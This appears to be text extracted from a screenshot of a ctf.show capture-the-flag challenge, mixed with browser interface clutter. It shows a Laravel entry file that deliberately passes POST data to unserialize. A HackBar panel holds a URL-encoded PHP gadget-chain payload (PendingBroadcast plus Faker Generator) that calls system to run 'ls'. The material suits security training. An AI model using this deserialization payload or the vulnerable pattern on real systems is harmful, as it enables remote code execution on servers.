 系统发生错误
a9ce3d69-cd63-4146-8d60-4
ctf.show
Error
b80ef231-31a9-48aa-8bc4-36
79:02
安全
b80ef231-31a9-48aa-8bc4-360fcede0067.challenge.ctf.show
3
0
更新
the responses back to the browser and delight our users.
*/
$app = require_once __DIR__ . '/../bootstrap/app.php';
/*
Run The Application
Once we have the application, we can handle the incoming request
through the kernel, and send the associated response back to
the client's browser allowing them to enjoy the creative
and wonderful application we have prepared for them.
*/
$kernel = $app->make(Illuminate\Contracts\Http\Kernel::class);
$response = $kernel->handle(
$request = Illuminate\Http\Request::capture()
);
@unserialize($_POST['data']);
highlight_file(__FILE__);
$kernel->terminate($request, $response);
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
HackBar
1
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Help!
Load URL
http://b80ef231-31a9-48aa-8bc4-360fcede0067.challenge.ctf.show/
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
data=O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A
9%3A%22%00%2A%00events%22%3BO%3A15%3A%22Faker%5CGenerator%22%3A1%3A%7Bs
%3A13%3A%22%00%2A%00formatters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs
%3A6%3A%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A2%3A%2
2ls%22%3B%7D
PS
P
中
21:31
2023-07-07